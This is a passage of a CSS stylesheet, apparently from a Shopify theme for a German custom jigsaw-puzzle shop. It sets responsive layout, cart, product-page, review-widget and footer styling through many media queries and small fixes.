        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
